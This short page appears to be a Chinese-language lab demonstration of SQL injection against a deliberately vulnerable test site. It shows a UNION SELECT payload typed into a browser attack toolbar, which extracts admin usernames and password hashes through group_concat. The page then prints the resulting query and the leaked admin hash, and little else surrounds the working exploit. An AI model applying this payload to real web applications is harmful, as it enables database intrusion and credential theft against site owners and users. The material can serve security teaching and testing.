 Load URL
http://www.vul.com/search.php?search=-t%'union select 1,2,group_concat(admin_username,0x7E,admin_password),4 from admin %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:-t%'union select
1,2,group_concat(admin_username,0x7E,admin_password),4 from admin #
select * from comment where text like '%-t%'union select 1,2,group_concat(admin_username,0x7E,admin_password),4 from admin #%' order by comment_id
用户 留言内容
2 admin~21232f297a57a5a743894a0e4a801fc3